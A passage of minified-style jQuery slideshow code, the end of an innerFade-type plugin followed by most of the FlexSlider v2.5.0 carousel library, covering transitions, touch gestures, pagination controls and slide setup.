					$($fade_object.elements[toShow]).slideDown(speed)
				});
				break;
			default:
				$($fade_object.elements[toHide]).fadeOut(speed);
				$($fade_object.elements[toShow]).fadeIn(speed);
				break
		}
		if ($fade_object.settings.currentItemContainer) {
			$.currentItem($fade_object, toShow)
		}
		if ($fade_object.settings.indexContainer || $fade_object.settings.callback_index_update) {
			$.updateIndexes($fade_object, toShow)
		}
	};
	$.fadeTimeout = function ($fade_object, toShow, toHide, firstRun) {
		if (window.isActive) {
			if (firstRun != true) {
				$.fadeToItem($fade_object, toShow, toHide)
			}
			$fade_object.count++;
			if ($fade_object.settings.loop == false && $fade_object.count >= $fade_object.elements.length) {
				$.stopSlideshow($fade_object);
				return
			}
			if ($fade_object.settings.type == "random") {
				toHide = toShow;
				while (toShow == toHide) {
					toShow = Math.floor(Math.random() * $fade_object.elements.length)
				}
			} else {
				toHide = toHide > toShow ? 0 : toShow;
				toShow = toShow + 1 >= $fade_object.elements.length ? 0 : toShow + 1
			}
		}
		var timeout = firstRun && $fade_object.settings.startDelay ? $fade_object.settings.startDelay : $fade_object.settings.timeout;
		$($fade_object.container).data("current_timeout", setTimeout(function () {
			$.fadeTimeout($fade_object, toShow, toHide, false)
		}, timeout))
	};
	$.fn.innerFadeUnbind = function () {
		return this.each(function (index) {
			var $fade_object = $(this).data("object");
			$.stopSlideshow($fade_object)
		})
	};
	$.stopSlideshow = function ($fade_object) {
		clearTimeout($($fade_object.container).data("current_timeout"));
		$($fade_object.container).data("current_timeout", null)
	};
	$.bindControls = function ($fade_object) {
		$($fade_object.settings.nextLink).on("click", function (event) {
			event.preventDefault();
			$.stopSlideshow($fade_object);
			var $currentElement = $($fade_object.elements).filter(":visible");
			var currentElementIndex = $($fade_object.elements).index($currentElement);
			var $nextElement = $currentElement.next().length > 0 ? $currentElement.next() : $($fade_object.elements).filter(":first");
			var nextElementIndex = $($fade_object.elements).index($nextElement);
			$.fadeToItem($fade_object, nextElementIndex, currentElementIndex)
		});
		$($fade_object.settings.prevLink).on("click", function (event) {
			event.preventDefault();
			$.stopSlideshow($fade_object);
			var $currentElement = $($fade_object.elements).filter(":visible");
			var currentElementIndex = $($fade_object.elements).index($currentElement);
			var $previousElement = $currentElement.prev().length > 0 ? $currentElement.prev() : $($fade_object.elements).filter(":last");
			var previousElementIndex = $($fade_object.elements).index($previousElement);
			$.fadeToItem($fade_object, previousElementIndex, currentElementIndex)
		})
	};
	$.bind_pause = function ($fade_object) {
		$($fade_object.settings.pauseLink).unbind().click(function (event) {
			event.preventDefault();
			if ($($fade_object.container).data("current_timeout") != null) {
				$.stopSlideshow($fade_object)
			} else {
				var tag = $($fade_object.container).children(":first").prop("tagName").toLowerCase();
				var nextItem = "";
				var previousItem = "";
				if ($fade_object.settings.type == "random") {
					previousItem = Math.floor(Math.random() * $fade_object.elements.length);
					do {
						nextItem = Math.floor(Math.random() * $fade_object.elements.length)
					} while (previousItem == nextItem)
				} else if ($fade_object.settings.type == "random_start") {
					previousItem = Math.floor(Math.random() * $fade_object.elements.length);
					nextItem = (previousItem + 1) % $fade_object.elements.length
				} else {
					previousItem = $(tag, $($fade_object.container)).index($(tag + ":visible", $($fade_object.container)));
					nextItem = previousItem + 1 == $fade_object.elements.length ? 0 : previousItem + 1
				}
				$.fadeTimeout($fade_object, nextItem, previousItem, false)
			}
		})
	};
	$.bindCancel = function ($fade_object) {
		$($fade_object.settings.cancelLink).unbind().click(function (event) {
			event.preventDefault();
			$.stopSlideshow($fade_object)
		})
	};
	$.updateIndexes = function ($fade_object, toShow) {
		$($fade_object.settings.indexContainer).children().removeClass("active");
		$("> :eq(" + toShow + ")", $($fade_object.settings.indexContainer)).addClass("active");
		if (typeof $fade_object.settings.callback_index_update == "function") {
			$fade_object.settings.callback_index_update.call(this, toShow)
		}
	};
	$.createIndexHandler = function ($fade_object, count, link) {
		$(link).click(function (event) {
			event.preventDefault();
			var $currentVisibleItem = $($fade_object.elements).filter(":visible");
			var currentItemIndex = $($fade_object.elements).index($currentVisibleItem);
			$.stopSlideshow($fade_object);
			if ($currentVisibleItem.size() <= 1 && count != currentItemIndex) {
				$.fadeToItem($fade_object, count, currentItemIndex)
			}
		})
	};
	$.createIndexes = function ($fade_object) {
		var $indexContainer = $($fade_object.settings.indexContainer);
		for (var i = 0; i < $fade_object.elements.length; i++) {
			var $link = $('<li><a href="#">' + (i + 1) + "</a></li>");
			$.createIndexHandler($fade_object, i, $link);
			$indexContainer.append($link)
		}
	};
	$.linkIndexes = function ($fade_object) {
		var $indexContainer = $($fade_object.settings.indexContainer);
		var $indexContainerChildren = $("> :visible", $indexContainer);
		if ($indexContainerChildren.size() == $fade_object.elements.length) {
			var count = $fade_object.elements.length;
			for (var i = 0; i < count; i++) {
				$("a", $indexContainer).click(function (event) {
					event.preventDefault()
				});
				$.createIndexHandler($fade_object, i, $indexContainerChildren[i])
			}
		} else {
			alert("There is a different number of items in the menu and slides. There needs to be the same number in both.\nThere are " + $indexContainerChildren.size() + " in the indexContainer.\nThere are " + $fade_object.elements.length + " in the slides container.")
		}
	};
	$.innerFadeIndex = function ($fade_object) {
		var $indexContainer = $($fade_object.settings.indexContainer);
		if ($(":visible", $indexContainer).size() <= 0) {
			$.createIndexes($fade_object)
		} else {
			$.linkIndexes($fade_object)
		}
	};
	$.currentItem = function ($fade_object, current) {
		var $container = $($fade_object.settings.currentItemContainer);
		$container.text(current + 1)
	};
	$.totalItems = function ($fade_object) {
		var $container = $($fade_object.settings.totalItemsContainer);
		$container.text($fade_object.elements.length)
	}
})(jQuery);
//jQuery FlexSlider v2.5.0  Copyright 2012 WooThemes Contributing Author: Tyler Smith
!function ($) {
	$.flexslider = function (e, t) {
		var a = $(e);
		a.vars = $.extend({}, $.flexslider.defaults, t);
		var n = a.vars.namespace, i = window.navigator && window.navigator.msPointerEnabled && window.MSGesture, s = ("ontouchstart"in window || i || window.DocumentTouch && document instanceof DocumentTouch) && a.vars.touch, r = "click touchend MSPointerUp keyup", o = "", l, c = "vertical" === a.vars.direction, d = a.vars.reverse, u = a.vars.itemWidth > 0, v = "fade" === a.vars.animation, p = "" !== a.vars.asNavFor, m = {}, f = !0;
		$.data(e, "flexslider", a), m = {
			init: function () {
				a.animating = !1, a.currentSlide = parseInt(a.vars.startAt ? a.vars.startAt : 0, 10), isNaN(a.currentSlide) && (a.currentSlide = 0), a.animatingTo = a.currentSlide, a.atEnd = 0 === a.currentSlide || a.currentSlide === a.last, a.containerSelector = a.vars.selector.substr(0, a.vars.selector.search(" ")), a.slides = $(a.vars.selector, a), a.container = $(a.containerSelector, a), a.count = a.slides.length, a.syncExists = $(a.vars.sync).length > 0, "slide" === a.vars.animation && (a.vars.animation = "swing"), a.prop = c ? "top" : "marginLeft", a.args = {}, a.manualPause = !1, a.stopped = !1, a.started = !1, a.startTimeout = null, a.transitions = !a.vars.video && !v && a.vars.useCSS && function () {
						var e = document.createElement("div"), t = ["perspectiveProperty", "WebkitPerspective", "MozPerspective", "OPerspective", "msPerspective"];
						for (var n in t) {
							if (void 0 !== e.style[t[n]]) {
								return a.pfx = t[n].replace("Perspective", "").toLowerCase(), a.prop = "-" + a.pfx + "-transform", !0;
							}
						}
						return !1
					}(), a.ensureAnimationEnd = "", "" !== a.vars.controlsContainer && (a.controlsContainer = $(a.vars.controlsContainer).length > 0 && $(a.vars.controlsContainer)), "" !== a.vars.manualControls && (a.manualControls = $(a.vars.manualControls).length > 0 && $(a.vars.manualControls)), "" !== a.vars.customDirectionNav && (a.customDirectionNav = 2 === $(a.vars.customDirectionNav).length && $(a.vars.customDirectionNav)), a.vars.randomize && (a.slides.sort(function () {
					return Math.round(Math.random()) - .5
				}), a.container.empty().append(a.slides)), a.doMath(), a.setup("init"), a.vars.controlNav && m.controlNav.setup(), a.vars.directionNav && m.directionNav.setup(), a.vars.keyboard && (1 === $(a.containerSelector).length || a.vars.multipleKeyboard) && $(document).bind("keyup", function (e) {
					var t = e.keyCode;
					if (!a.animating && (39 === t || 37 === t)) {
						var n = 39 === t ? a.getTarget("next") : 37 === t ? a.getTarget("prev") : !1;
						a.flexAnimate(n, a.vars.pauseOnAction)
					}
				}), a.vars.mousewheel && a.bind("mousewheel", function (e, t, n, i) {
					e.preventDefault();
					var s = a.getTarget(0 > t ? "next" : "prev");
					a.flexAnimate(s, a.vars.pauseOnAction)
				}), a.vars.pausePlay && m.pausePlay.setup(), a.vars.slideshow && a.vars.pauseInvisible && m.pauseInvisible.init(), a.vars.slideshow && (a.vars.pauseOnHover && a.hover(function () {
					a.manualPlay || a.manualPause || a.pause()
				}, function () {
					a.manualPause || a.manualPlay || a.stopped || a.play()
				}), a.vars.pauseInvisible && m.pauseInvisible.isHidden() || (a.vars.initDelay > 0 ? a.startTimeout = setTimeout(a.play, a.vars.initDelay) : a.play())), p && m.asNav.setup(), s && a.vars.touch && m.touch(), (!v || v && a.vars.smoothHeight) && $(window).bind("resize orientationchange focus", m.resize), a.find("img").attr("draggable", "false"), setTimeout(function () {
					a.vars.start(a)
				}, 200)
			}, asNav: {
				setup: function () {
					a.asNav = !0, a.animatingTo = Math.floor(a.currentSlide / a.move), a.currentItem = a.currentSlide, a.slides.removeClass(n + "active-slide").eq(a.currentItem).addClass(n + "active-slide"), i ? (e._slider = a, a.slides.each(function () {
						var e = this;
						e._gesture = new MSGesture, e._gesture.target = e, e.addEventListener("MSPointerDown", function (e) {
							e.preventDefault(), e.currentTarget._gesture && e.currentTarget._gesture.addPointer(e.pointerId)
						}, !1), e.addEventListener("MSGestureTap", function (e) {
							e.preventDefault();
							var t = $(this), n = t.index();
							$(a.vars.asNavFor).data("flexslider").animating || t.hasClass("active") || (a.direction = a.currentItem < n ? "next" : "prev", a.flexAnimate(n, a.vars.pauseOnAction, !1, !0, !0))
						})
					})) : a.slides.on(r, function (e) {
						e.preventDefault();
						var t = $(this), i = t.index(), s = t.offset().left - $(a).scrollLeft();
						0 >= s && t.hasClass(n + "active-slide") ? a.flexAnimate(a.getTarget("prev"), !0) : $(a.vars.asNavFor).data("flexslider").animating || t.hasClass(n + "active-slide") || (a.direction = a.currentItem < i ? "next" : "prev", a.flexAnimate(i, a.vars.pauseOnAction, !1, !0, !0))
					})
				}
			}, controlNav: {
				setup: function () {
					a.manualControls ? m.controlNav.setupManual() : m.controlNav.setupPaging()
				}, setupPaging: function () {
					var e = "thumbnails" === a.vars.controlNav ? "control-thumbs" : "control-paging", t = 1, i, s;
					if (a.controlNavScaffold = $('<ol class="' + n + "control-nav " + n + e + '"></ol>'), a.pagingCount > 1) {
						for (var l = 0; l < a.pagingCount; l++) {
							if (s = a.slides.eq(l), i = "thumbnails" === a.vars.controlNav ? '<img src="' + s.attr("data-thumb") + '"/>' : "<a>" + t + "</a>", "thumbnails" === a.vars.controlNav && !0 === a.vars.thumbCaptions) {
								var c = s.attr("data-thumbcaption");
								"" !== c && void 0 !== c && (i += '<span class="' + n + 'caption">' + c + "</span>")
							}
							a.controlNavScaffold.append("<li>" + i + "</li>"), t++
						}
					}
					a.controlsContainer ? $(a.controlsContainer).append(a.controlNavScaffold) : a.append(a.controlNavScaffold), m.controlNav.set(), m.controlNav.active(), a.controlNavScaffold.delegate("a, img", r, function (e) {
						if (e.preventDefault(), "" === o || o === e.type) {
							var t = $(this), i = a.controlNav.index(t);
							t.hasClass(n + "active") || (a.direction = i > a.currentSlide ? "next" : "prev", a.flexAnimate(i, a.vars.pauseOnAction))
						}
						"" === o && (o = e.type), m.setToClearWatchedEvent()
					})
				}, setupManual: function () {
					a.controlNav = a.manualControls, m.controlNav.active(), a.controlNav.bind(r, function (e) {
						if (e.preventDefault(), "" === o || o === e.type) {
							var t = $(this), i = a.controlNav.index(t);
							t.hasClass(n + "active") || (a.direction = i > a.currentSlide ? "next" : "prev", a.flexAnimate(i, a.vars.pauseOnAction))
						}
						"" === o && (o = e.type), m.setToClearWatchedEvent()
					})
				}, set: function () {
					var e = "thumbnails" === a.vars.controlNav ? "img" : "a";
					a.controlNav = $("." + n + "control-nav li " + e, a.controlsContainer ? a.controlsContainer : a)
				}, active: function () {
					a.controlNav.removeClass(n + "active").eq(a.animatingTo).addClass(n + "active")
				}, update: function (e, t) {
					a.pagingCount > 1 && "add" === e ? a.controlNavScaffold.append($("<li><a>" + a.count + "</a></li>")) : 1 === a.pagingCount ? a.controlNavScaffold.find("li").remove() : a.controlNav.eq(t).closest("li").remove(), m.controlNav.set(), a.pagingCount > 1 && a.pagingCount !== a.controlNav.length ? a.update(t, e) : m.controlNav.active()
				}
			}, directionNav: {
				setup: function () {
					var e = $('<ul class="' + n + 'direction-nav"><li class="' + n + 'nav-prev"><a class="' + n + 'prev" href="#">' + a.vars.prevText + '</a></li><li class="' + n + 'nav-next"><a class="' + n + 'next" href="#">' + a.vars.nextText + "</a></li></ul>");
					a.customDirectionNav ? a.directionNav = a.customDirectionNav : a.controlsContainer ? ($(a.controlsContainer).append(e), a.directionNav = $("." + n + "direction-nav li a", a.controlsContainer)) : (a.append(e), a.directionNav = $("." + n + "direction-nav li a", a)), m.directionNav.update(), a.directionNav.bind(r, function (e) {
						e.preventDefault();
						var t;
						("" === o || o === e.type) && (t = a.getTarget($(this).hasClass(n + "next") ? "next" : "prev"), a.flexAnimate(t, a.vars.pauseOnAction)), "" === o && (o = e.type), m.setToClearWatchedEvent()
					})
				}, update: function () {
					var e = n + "disabled";
					1 === a.pagingCount ? a.directionNav.addClass(e).attr("tabindex", "-1") : a.vars.animationLoop ? a.directionNav.removeClass(e).removeAttr("tabindex") : 0 === a.animatingTo ? a.directionNav.removeClass(e).filter("." + n + "prev").addClass(e).attr("tabindex", "-1") : a.animatingTo === a.last ? a.directionNav.removeClass(e).filter("." + n + "next").addClass(e).attr("tabindex", "-1") : a.directionNav.removeClass(e).removeAttr("tabindex")
				}
			}, pausePlay: {
				setup: function () {
					var e = $('<div class="' + n + 'pauseplay"><a></a></div>');
					a.controlsContainer ? (a.controlsContainer.append(e), a.pausePlay = $("." + n + "pauseplay a", a.controlsContainer)) : (a.append(e), a.pausePlay = $("." + n + "pauseplay a", a)), m.pausePlay.update(a.vars.slideshow ? n + "pause" : n + "play"), a.pausePlay.bind(r, function (e) {
						e.preventDefault(), ("" === o || o === e.type) && ($(this).hasClass(n + "pause") ? (a.manualPause = !0, a.manualPlay = !1, a.pause()) : (a.manualPause = !1, a.manualPlay = !0, a.play())), "" === o && (o = e.type), m.setToClearWatchedEvent()
					})
				}, update: function (e) {
					"play" === e ? a.pausePlay.removeClass(n + "pause").addClass(n + "play").html(a.vars.playText) : a.pausePlay.removeClass(n + "play").addClass(n + "pause").html(a.vars.pauseText)
				}
			}, touch: function () {
				function t(t) {
					t.stopPropagation(), a.animating ? t.preventDefault() : (a.pause(), e._gesture.addPointer(t.pointerId), w = 0, p = c ? a.h : a.w, f = Number(new Date), l = u && d && a.animatingTo === a.last ? 0 : u && d ? a.limit - (a.itemW + a.vars.itemMargin) * a.move * a.animatingTo : u && a.currentSlide === a.last ? a.limit : u ? (a.itemW + a.vars.itemMargin) * a.move * a.currentSlide : d ? (a.last - a.currentSlide + a.cloneOffset) * p : (a.currentSlide + a.cloneOffset) * p)
				}

				function n(t) {
					t.stopPropagation();
					var a = t.target._slider;
					if (a) {
						var n = -t.translationX, i = -t.translationY;
						return w += c ? i : n, m = w, y = c ? Math.abs(w) < Math.abs(-n) : Math.abs(w) < Math.abs(-i), t.detail === t.MSGESTURE_FLAG_INERTIA ? void setImmediate(function () {
							e._gesture.stop()
						}) : void((!y || Number(new Date) - f > 500) && (t.preventDefault(), !v && a.transitions && (a.vars.animationLoop || (m = w / (0 === a.currentSlide && 0 > w || a.currentSlide === a.last && w > 0 ? Math.abs(w) / p + 2 : 1)), a.setProps(l + m, "setTouch"))))
					}
				}

				function s(e) {
					e.stopPropagation();
					var t = e.target._slider;
					if (t) {
						if (t.animatingTo === t.currentSlide && !y && null !== m) {
							var a = d ? -m : m, n = t.getTarget(a > 0 ? "next" : "prev");
							t.canAdvance(n) && (Number(new Date) - f < 550 && Math.abs(a) > 50 || Math.abs(a) > p / 2) ? t.flexAnimate(n, t.vars.pauseOnAction) : v || t.flexAnimate(t.currentSlide, t.vars.pauseOnAction, !0)
						}
						r = null, o = null, m = null, l = null, w = 0
					}
				}

				var r, o, l, p, m, f, g, h, S, y = !1, x = 0, b = 0, w = 0;
				i ? (e.style.msTouchAction = "none", e._gesture = new MSGesture, e._gesture.target = e, e.addEventListener("MSPointerDown", t, !1), e._slider = a, e.addEventListener("MSGestureChange", n, !1), e.addEventListener("MSGestureEnd", s, !1)) : (g = function (t) {
					a.animating ? t.preventDefault() : (window.navigator.msPointerEnabled || 1 === t.touches.length) && (a.pause(), p = c ? a.h : a.w, f = Number(new Date), x = t.touches[0].pageX, b = t.touches[0].pageY, l = u && d && a.animatingTo === a.last ? 0 : u && d ? a.limit - (a.itemW + a.vars.itemMargin) * a.move * a.animatingTo : u && a.currentSlide === a.last ? a.limit : u ? (a.itemW + a.vars.itemMargin) * a.move * a.currentSlide : d ? (a.last - a.currentSlide + a.cloneOffset) * p : (a.currentSlide + a.cloneOffset) * p, r = c ? b : x, o = c ? x : b, e.addEventListener("touchmove", h, !1), e.addEventListener("touchend", S, !1))
				}, h = function (e) {
					x = e.touches[0].pageX, b = e.touches[0].pageY, m = c ? r - b : r - x, y = c ? Math.abs(m) < Math.abs(x - o) : Math.abs(m) < Math.abs(b - o);
					var t = 500;
					(!y || Number(new Date) - f > t) && (e.preventDefault(), !v && a.transitions && (a.vars.animationLoop || (m /= 0 === a.currentSlide && 0 > m || a.currentSlide === a.last && m > 0 ? Math.abs(m) / p + 2 : 1), a.setProps(l + m, "setTouch")))
				}, S = function (t) {
					if (e.removeEventListener("touchmove", h, !1), a.animatingTo === a.currentSlide && !y && null !== m) {
						var n = d ? -m : m, i = a.getTarget(n > 0 ? "next" : "prev");
						a.canAdvance(i) && (Number(new Date) - f < 550 && Math.abs(n) > 50 || Math.abs(n) > p / 2) ? a.flexAnimate(i, a.vars.pauseOnAction) : v || a.flexAnimate(a.currentSlide, a.vars.pauseOnAction, !0)
					}
					e.removeEventListener("touchend", S, !1), r = null, o = null, m = null, l = null
				}, e.addEventListener("touchstart", g, !1))
			}, resize: function () {
				!a.animating && a.is(":visible") && (u || a.doMath(), v ? m.smoothHeight() : u ? (a.slides.width(a.computedW), a.update(a.pagingCount), a.setProps()) : c ? (a.viewport.height(a.h), a.setProps(a.h, "setTotal")) : (a.vars.smoothHeight && m.smoothHeight(), a.newSlides.width(a.computedW), a.setProps(a.computedW, "setTotal")))
			}, smoothHeight: function (e) {
				if (!c || v) {
					var t = v ? a : a.viewport;
					e ? t.animate({height: a.slides.eq(a.animatingTo).height()}, e) : t.height(a.slides.eq(a.animatingTo).height())
				}
			}, sync: function (e) {
				var t = $(a.vars.sync).data("flexslider"), n = a.animatingTo;
				switch (e) {
					case"animate":
						t.flexAnimate(n, a.vars.pauseOnAction, !1, !0);
						break;
					case"play":
						t.playing || t.asNav || t.play();
						break;
					case"pause":
						t.pause()
				}
			}, uniqueID: function (e) {
				return e.filter("[id]").add(e.find("[id]")).each(function () {
					var e = $(this);
					e.attr("id", e.attr("id") + "_clone")
				}), e
			}, pauseInvisible: {
				visProp: null, init: function () {
					var e = m.pauseInvisible.getHiddenProp();
					if (e) {
						var t = e.replace(/[H|h]idden/, "") + "visibilitychange";
						document.addEventListener(t, function () {
							m.pauseInvisible.isHidden() ? a.startTimeout ? clearTimeout(a.startTimeout) : a.pause() : a.started ? a.play() : a.vars.initDelay > 0 ? setTimeout(a.play, a.vars.initDelay) : a.play()
						})
					}
				}, isHidden: function () {
					var e = m.pauseInvisible.getHiddenProp();
					return e ? document[e] : !1
				}, getHiddenProp: function () {
					var e = ["webkit", "moz", "ms", "o"];
					if ("hidden"in document) {
						return "hidden";
					}
					for (var t = 0; t < e.length; t++) {
						if (e[t] + "Hidden"in document) {
							return e[t] + "Hidden";
						}
					}
					return null
				}
			}, setToClearWatchedEvent: function () {
				clearTimeout(l), l = setTimeout(function () {
					o = ""
				}, 3e3)
			}
		}, a.flexAnimate = function (e, t, i, r, o) {
			if (a.vars.animationLoop || e === a.currentSlide || (a.direction = e > a.currentSlide ? "next" : "prev"), p && 1 === a.pagingCount && (a.direction = a.currentItem < e ? "next" : "prev"), !a.animating && (a.canAdvance(e, o) || i) && a.is(":visible")) {
				if (p && r) {
					var l = $(a.vars.asNavFor).data("flexslider");
					if (a.atEnd = 0 === e || e === a.count - 1, l.flexAnimate(e, !0, !1, !0, o), a.direction = a.currentItem < e ? "next" : "prev", l.direction = a.direction, Math.ceil((e + 1) / a.visible) - 1 === a.currentSlide || 0 === e) {
						return a.currentItem = e, a.slides.removeClass(n + "active-slide").eq(e).addClass(n + "active-slide"), !1;
					}
					a.currentItem = e, a.slides.removeClass(n + "active-slide").eq(e).addClass(n + "active-slide"), e = Math.floor(e / a.visible)
				}
				if (a.animating = !0, a.animatingTo = e, t && a.pause(), a.vars.before(a), a.syncExists && !o && m.sync("animate"), a.vars.controlNav && m.controlNav.active(), u || a.slides.removeClass(n + "active-slide").eq(e).addClass(n + "active-slide"), a.atEnd = 0 === e || e === a.last, a.vars.directionNav && m.directionNav.update(), e === a.last && (a.vars.end(a), a.vars.animationLoop || a.pause()), v) {
					s ? (a.slides.eq(a.currentSlide).css({
						opacity: 0,
						zIndex: 1
					}), a.slides.eq(e).css({opacity: 1, zIndex: 2}), a.wrapup(f)) : (a.slides.eq(a.currentSlide).css({zIndex: 1}).animate({opacity: 0}, a.vars.animationSpeed, a.vars.easing), a.slides.eq(e).css({zIndex: 2}).animate({opacity: 1}, a.vars.animationSpeed, a.vars.easing, a.wrapup));
				} else {
					var f = c ? a.slides.filter(":first").height() : a.computedW, g, h, S;
					u ? (g = a.vars.itemMargin, S = (a.itemW + g) * a.move * a.animatingTo, h = S > a.limit && 1 !== a.visible ? a.limit : S) : h = 0 === a.currentSlide && e === a.count - 1 && a.vars.animationLoop && "next" !== a.direction ? d ? (a.count + a.cloneOffset) * f : 0 : a.currentSlide === a.last && 0 === e && a.vars.animationLoop && "prev" !== a.direction ? d ? 0 : (a.count + 1) * f : d ? (a.count - 1 - e + a.cloneOffset) * f : (e + a.cloneOffset) * f, a.setProps(h, "", a.vars.animationSpeed), a.transitions ? (a.vars.animationLoop && a.atEnd || (a.animating = !1, a.currentSlide = a.animatingTo), a.container.unbind("webkitTransitionEnd transitionend"), a.container.bind("webkitTransitionEnd transitionend", function () {
						clearTimeout(a.ensureAnimationEnd), a.wrapup(f)
					}), clearTimeout(a.ensureAnimationEnd), a.ensureAnimationEnd = setTimeout(function () {
						a.wrapup(f)
					}, a.vars.animationSpeed + 100)) : a.container.animate(a.args, a.vars.animationSpeed, a.vars.easing, function () {
						a.wrapup(f)
					})
				}
				a.vars.smoothHeight && m.smoothHeight(a.vars.animationSpeed)
			}
		}, a.wrapup = function (e) {
			v || u || (0 === a.currentSlide && a.animatingTo === a.last && a.vars.animationLoop ? a.setProps(e, "jumpEnd") : a.currentSlide === a.last && 0 === a.animatingTo && a.vars.animationLoop && a.setProps(e, "jumpStart")), a.animating = !1, a.currentSlide = a.animatingTo, a.vars.after(a)
		}, a.animateSlides = function () {
			!a.animating && f && a.flexAnimate(a.getTarget("next"))
		}, a.pause = function () {
			clearInterval(a.animatedSlides), a.animatedSlides = null, a.playing = !1, a.vars.pausePlay && m.pausePlay.update("play"), a.syncExists && m.sync("pause")
		}, a.play = function () {
			a.playing && clearInterval(a.animatedSlides), a.animatedSlides = a.animatedSlides || setInterval(a.animateSlides, a.vars.slideshowSpeed), a.started = a.playing = !0, a.vars.pausePlay && m.pausePlay.update("pause"), a.syncExists && m.sync("play")
		}, a.stop = function () {
			a.pause(), a.stopped = !0
		}, a.canAdvance = function (e, t) {
			var n = p ? a.pagingCount - 1 : a.last;
			return t ? !0 : p && a.currentItem === a.count - 1 && 0 === e && "prev" === a.direction ? !0 : p && 0 === a.currentItem && e === a.pagingCount - 1 && "next" !== a.direction ? !1 : e !== a.currentSlide || p ? a.vars.animationLoop ? !0 : a.atEnd && 0 === a.currentSlide && e === n && "next" !== a.direction ? !1 : a.atEnd && a.currentSlide === n && 0 === e && "next" === a.direction ? !1 : !0 : !1
		}, a.getTarget = function (e) {
			return a.direction = e, "next" === e ? a.currentSlide === a.last ? 0 : a.currentSlide + 1 : 0 === a.currentSlide ? a.last : a.currentSlide - 1
		}, a.setProps = function (e, t, n) {
			var i = function () {
				var n = e ? e : (a.itemW + a.vars.itemMargin) * a.move * a.animatingTo, i = function () {
					if (u) {
						return "setTouch" === t ? e : d && a.animatingTo === a.last ? 0 : d ? a.limit - (a.itemW + a.vars.itemMargin) * a.move * a.animatingTo : a.animatingTo === a.last ? a.limit : n;
					}
					switch (t) {
						case"setTotal":
							return d ? (a.count - 1 - a.currentSlide + a.cloneOffset) * e : (a.currentSlide + a.cloneOffset) * e;
						case"setTouch":
							return d ? e : e;
						case"jumpEnd":
							return d ? e : a.count * e;
						case"jumpStart":
							return d ? a.count * e : e;
						default:
							return e
					}
				}();
				return -1 * i + "px"
			}();
			a.transitions && (i = c ? "translate3d(0," + i + ",0)" : "translate3d(" + i + ",0,0)", n = void 0 !== n ? n / 1e3 + "s" : "0s", a.container.css("-" + a.pfx + "-transition-duration", n), a.container.css("transition-duration", n)), a.args[a.prop] = i, (a.transitions || void 0 === n) && a.container.css(a.args), a.container.css("transform", i)
		}, a.setup = function (e) {
			if (v) {
				a.slides.css({width: "100%", "float": "left", marginRight: "-100%", position: "relative"}), "init" === e && (s ? a.slides.css({opacity: 0, display: "block", webkitTransition: "opacity " + a.vars.animationSpeed / 1e3 + "s ease", zIndex: 1}).eq(a.currentSlide).css({
					opacity: 1,
					zIndex: 2
				}) : 0 == a.vars.fadeFirstSlide ? a.slides.css({opacity: 0, display: "block", zIndex: 1}).eq(a.currentSlide).css({zIndex: 2}).css({opacity: 1}) : a.slides.css({
					opacity: 0,
					display: "block",
					zIndex: 1
				}).eq(a.currentSlide).css({zIndex: 2}).animate({opacity: 1}, a.vars.animationSpeed, a.vars.easing)), a.vars.smoothHeight && m.smoothHeight();
			} else {
				var t, i;
				"init" === e && (a.viewport = $('<div class="' + n + 'viewport"></div>').css({
					overflow: "hidden",
					position: "relative"
				}).appendTo(a).append(a.container), a.cloneCount = 0, a.cloneOffset = 0, d && (i = $.makeArray(a.slides).reverse(), a.slides = $(i), a.container.empty().append(a.slides))), a.vars.animationLoop && !u && (a.cloneCount = 2, a.cloneOffset = 1, "init" !== e && a.container.find(".clone").remove(), a.container.append(m.uniqueID(a.slides.first().clone().addClass("clone")).attr("aria-hidden", "true")).prepend(m.uniqueID(a.slides.last().clone().addClass("clone")).attr("aria-hidden", "true"))), a.newSlides = $(a.vars.selector, a), t = d ? a.count - 1 - a.currentSlide + a.cloneOffset : a.currentSlide + a.cloneOffset, c && !u ? (a.container.height(200 * (a.count + a.cloneCount) + "%").css("position", "absolute").width("100%"), setTimeout(function () {
					a.newSlides.css({display: "block"}), a.doMath(), a.viewport.height(a.h), a.setProps(t * a.h, "init")
				}, "init" === e ? 100 : 0)) : (a.container.width(200 * (a.count + a.cloneCount) + "%"), a.setProps(t * a.computedW, "init"), setTimeout(function () {
					a.doMath(), a.newSlides.css({width: a.computedW, "float": "left", display: "block"}), a.vars.smoothHeight && m.smoothHeight()
				}, "init" === e ? 100 : 0))
			}
			u || a.slides.removeClass(n + "active-slide").eq(a.currentSlide).addClass(n + "active-slide"), a.vars.init(a)
		}, a.doMath = function () {
			var e = a.slides.first(), t = a.vars.itemMargin, n = a.vars.minItems, i = a.vars.maxItems;
			a.w = void 0 === a.viewport ? a.width() : a.viewport.width(), a.h = e.height(), a.boxPadding = e.outerWidth() - e.width(), u ? (a.itemT = a.vars.itemWidth + t, a.minW = n ? n * a.itemT : a.w, a.maxW = i ? i * a.itemT - t : a.w, a.itemW = a.minW > a.w ? (a.w - t * (n - 1)) / n : a.maxW < a.w ? (a.w - t * (i - 1)) / i : a.vars.itemWidth > a.w ? a.w : a.vars.itemWidth, a.visible = Math.floor(a.w / a.itemW), a.move = a.vars.move > 0 && a.vars.move < a.visible ? a.vars.move : a.visible, a.pagingCount = Math.ceil((a.count - a.visible) / a.move + 1), a.last = a.pagingCount - 1, a.limit = 1 === a.pagingCount ? 0 : a.vars.itemWidth > a.w ? a.itemW * (a.count - 1) + t * (a.count - 1) : (a.itemW + t) * a.count - a.w - t) : (a.itemW = a.w, a.pagingCount = a.count, a.last = a.count - 1), a.computedW = a.itemW - a.boxPadding
		}, a.update = function (e, t) {
			a.doMath(), u || (e < a.currentSlide ? a.currentSlide += 1 : e <= a.currentSlide && 0 !== e && (a.currentSlide -= 1), a.animatingTo = a.currentSlide), a.vars.controlNav && !a.manualControls && ("add" === t && !u || a.pagingCount > a.controlNav.length ? m.controlNav.update("add") : ("remove" === t && !u || a.pagingCount < a.controlNav.length) && (u && a.currentSlide > a.last && (a.currentSlide -= 1, a.animatingTo -= 1), m.controlNav.update("remove", a.last))), a.vars.directionNav && m.directionNav.update()
		}, a.addSlide = function (e, t) {
			var n = $(e);
			a.count += 1, a.last = a.count - 1, c && d ? void 0 !== t ? a.slides.eq(a.count - t).after(n) : a.container.prepend(n) : void 0 !== t ? a.slides.eq(t).before(n) : a.container.append(n), a.update(t, "add"), a.slides = $(a.vars.selector + ":not(.clone)", a), a.setup(), a.vars.added(a)
		}, a.removeSlide = function (e) {
			var t = isNaN(e) ? a.slides.index($(e)) : e;
